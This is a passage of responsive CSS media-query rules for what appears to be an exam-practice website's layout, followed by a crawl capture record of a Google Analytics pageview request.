padding:20px 0 0
}
.api_outer .api_left {
width:100%;
border-right:none;
padding-right:0
}
.api_outer .api_left p.api_ml36 {
padding:10px 0 0
}
.api_right {
margin-top:20px;
width:100%;
padding:0
}
.pagination_01 {
margin:20px auto 0
}
.contributor {
float:left
}
.leaveAComment {
margin:20px 0 0
}
#frmstd a.btn-upsale {
width:auto;
margin:0 10px;
border:1px solid #60ad67;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px;
background:#7fd287;
background:-moz-linear-gradient(top, #7fd287 1%, #76c07c 100%);
background:-webkit-gradient(linear, left top, left bottom, color-stop(1%, #7fd287), color-stop(100%, #76c07c));
background:-webkit-linear-gradient(top, #7fd287 1%, #76c07c 100%);
background:-o-linear-gradient(top, #7fd287 1%, #76c07c 100%);
background:-ms-linear-gradient(top, #7fd287 1%, #76c07c 100%);
background:linear-gradient(to bottom, #7fd287 1%, #76c07c 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#7fd287', endColorstr='#76c07c', GradientType=0 )
}
#frmstd a.btn-upsale:hover {
background:#5dc065;
background:-moz-linear-gradient(top, #5dc065 0, #54a85a 100%);
background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #5dc065), color-stop(100%, #54a85a));
background:-webkit-linear-gradient(top, #5dc065 0, #54a85a 100%);
background:-o-linear-gradient(top, #5dc065 0, #54a85a 100%);
background:-ms-linear-gradient(top, #5dc065 0, #54a85a 100%);
background:linear-gradient(to bottom, #5dc065 0, #54a85a 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#5dc065', endColorstr='#54a85a', GradientType=0 )
}
.orderInputFull button {
width:100%;
font-size:12px
}
.mob_fl {
float:left!important
}
#expires_year {
margin-left:20px
}
}
@media only screen and (min-device-width :768px)and (max-device-width :1024px)and (orientation :landscape) {
.fullColumn_05, .topHeader .container {
max-width:994px
}
.container {
width:1024px
}
.navbar>.container .navbar-brand, .navbar>.container-fluid .navbar-brand {
margin-left:0
}
li.mr64 {
margin-right:0
}
.banner_content .screenshot {
width:700px
}
.solution_box {
height:auto
}
.solution_box .row_text p {
padding-right:0
}
.pricing_edu20 .price_block {
width:248px
}
.icon_play {
right:193px
}
.icon_play_01 {
left:194px
}
}
@media only screen and (min-device-width :768px)and (max-device-width :1024px)and (orientation :portrait) {
.mobile_indexBanner img {
float:left;
width:50%
}
#bbclogo {
       /*display: block;
    float: none;
    margin: 10px auto;
    position: relative;
    width: 100px;*/
    display: block;
    float: none;
    margin: 91px auto;
    position: relative;
    width: 100px;
    margin-top: -50px;
}
.mobile_indexBanner h1 {
display:inline-block;
padding-top:50px;
width:50%;
text-align:left
}
.mobile_indexBanner ul {
float:left;
margin-top:10px
}
.mobile_indexBanner dl {
clear:both;
margin:10px auto 0;
width:212px
}
.mobile_indexBanner dl dt {
clear:both;
margin:0 auto;
width:50%;
float:none
}
.asFeaturedOn {
text-align:center
}
ul.logos {
display:block
}
#myCarouse2 {
display:none
}
.asFeaturedOn ul.logos li {
float:left;
width:25%;
margin:0
}
.carousel-control {
width:55px
}
#myCarousel .carousel-inner>.item>img, .carousel-inner>.item>a>img {
float:left;
margin:0 auto;
width:50%
}
.slider_bg_01, .slider_bg_02, .slider_bg_03, .slider_bg_04, .slider_bg_05 {
float:right;
min-height:384px;
width:50%
}
.pricing_edu20 .price_block {
margin:4px 0 10px -5px;
width:50%
}
table.plansComparisonBody h5, table.plansComparisonHeader th h3, table.plansComparisonHeader th h5 {
font-size:16px
}
.technology {
margin:0 1% 20px;
width:31.3%
}
.login_box {
top:30%
}
.footer_nav ul {
margin-bottom:0
}
.footer_nav ul li {
width:119px
}
footer .social_footer {
width:100%;
text-align:center;
padding-top:0
}
footer .social_footer a {
float:none
}
footer .social_footer a:first-child {
margin-left:0
}
.benefits .col-sm-4 {
width:33.33%;
float:left
}
.keyfeatures .row {
width:50%;
float:left
}
.solution_box {
height:195px
}
.complete_order_right {
float:right;
width:49%
}
.complete_order_left {
float:left;
padding:20px;
width:49%;
margin-top:0
}
#upgrade {
float:right;
width:49%
}
}
@media only screen and (min-device-width:375px)and (max-device-height:667px) {
#sticky.stick {
position:relative;
z-index:98
}

.footer_nav {
float:none
}
.footer_nav ul {
display:block
}
.footer_nav ul li {
width:25%;
margin-left:0
}
.blogMainOuter {
padding:20px 0
}
.blogSearchBar {
float:right;
margin:5px 0 0
}
.blogMain {
width:auto;
max-width:100%!important
}
.blog_content {
float:left;
margin:5px 0 0;
width:100%;
padding:0
}
.PostHeader a:link {
border-right:1px #d1d1d1 solid;
padding:0 18px;
width:85%;
max-width:452px;
margin-left:0;
height:44px
}
.socialLinks_01 {
margin:10px auto
}
.topHeader {
/*display:none*/
}
.order_outer {
margin:10px
}
.theBestLogo_resp {
display:inline-block
}
#bbclogo {
       /*display: block;
    float: none;
    margin: 10px auto;
    position: relative;
    width: 100px;*/
    display: block;
    float: none;
    margin: 91px auto;
    position: relative;
    width: 100px;
    margin-top: -50px;
}
.theBestLogo {
display:none
}
}
@media only screen and (min-device-width :375px)and (max-device-width :667px)and (orientation :landscape) {
.asFeaturedOn p {
text-align:center
}
.asFeaturedOn ul.logos li {
float:left;
width:50%;
margin:0;
text-align:center
}
.stuck_btns {
z-index:98
}
.mob_half span.r1 {
display:inline-block;
width:40%
}
.mob_half span.r2 {
display:inline-block;
text-align:center
}
footer .social_footer {
width:100%;
text-align:center;
padding-top:0
}
footer .social_footer a {
float:none
}
footer .social_footer a:first-child {
margin-left:0
}
.footer_nav ul li ul li {
width:100%
}
.pricing_edu20 .price_block {
width:49.5%
}
.technology {
float:left;
margin:0 auto 20px;
width:33%
}
.mobSlider_content a.learn_more {
width:40%
}
.team_member {
width:60%;
margin:0 auto 30px
}
.wpcf7-form {
width:60%;
margin:0 auto
}
.complete_order_container {
width:60%
}
.mobile_indexBanner dl {
float:left
}
}
@media only screen and (min-device-width :375px)and (max-device-width :667px)and (orientation :portrait) {
.mobile_indexBanner img {
display:block;
margin:0 auto;
width:80%
}
.overalldatainfo {
    border-left-color: #ddd!important;
    border-right-color: #ddd!important;
}
 .moblink {
background: rgba(0, 0, 0, 0) url("../images/mob_call.png") no-repeat scroll 6px 16px;
color: #444 !important;
display: inline-block;
float: left;
font-size: 18px !important;
font-weight: 700 !important;
padding: 12px 0 8px 26px !important;
}
footer {
height:720px
}
.footer_nav ul li {
width:50%;
margin-left:0
}
footer .social_footer {
float:none;
text-align:center;
padding-top:0
}
footer .social_footer a {
float:none
}
footer .social_footer a:first-child {
margin-left:0
}
.solution_box {
height:auto
}
}
@media only screen and (min-device-width:414px)and (max-device-height:736px)and (orientation :landscape) {
body {
overflow:hidden
}
.theBestLogo_resp {
display:inline-block
}
.theBestLogo {
display:none
}
#bbclogo {
    display: block;
    float: none;
    margin: 10px auto;
    position: relative;
    width: 100px;
}
}
@media only screen and (min-device-width:414px)and (max-device-height:736px)and (orientation :portrait) {
body {
overflow:hidden
}
#bbclogo {
       /*display: block;
    float: none;
    margin: 10px auto;
    position: relative;
    width: 100px;*/
    display: block;
    float: none;
    margin: 91px auto;
    position: relative;
    width: 100px;
    margin-top: -50px;
}
.theBestLogo_resp {
display:inline-block
}
.theBestLogo {
display:none
}
.mobile_indexBanner dl {
margin:0 auto
}
footer {
height:720px
}
}
@media screen and (orientation:portrait) {
.mobile_indexBanner dl {
width:90%
}
.mobile_indexBanner dl dt a {
width:47%;
margin-left :1%;

}
.mobile_indexBanner dl dt a span {
float:none;
margin:0 auto
}
.mobile_indexBanner h1 {
padding-top:10px
}
}
@media screen and (orientation:landscape) {
.mobile_indexBanner img {
width:50%;
float:left
}
.mobile_indexBanner h1 {
width:100%;
display:block;
padding-top:20px
}
.mobile_indexBanner ul {
float:right;
margin-top:30px;
width:50%;
}
.mobile_indexBanner dl {
 width:47%;
 margin-left :1%;
}
.mobile_indexBanner dl dt a {
 width:155px;
 margin-right :1%;
}
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1904883452&t=pageview&_s=1&dl=https%3A%2F%2Fwww.examtesting.com%2Fblogdetails.aspx%3Fid%3D10030&ul=en-us%40posix&dt=How%20To%20Practice%20For%20A%20Test%20Online&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=851449843&gjid=1734181447&cid=1025912565.1768619364&tid=UA-163777367-1&_gid=853921852.1768619364&_r=1&_slc=1&gtm=45He61f0h2n81M7CFM7Dv831131965za200zd831131965&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115938466~115938468~115985661~117041587&z=2001632706
body_size: -451
content:
2,cG-7BL10BN2JH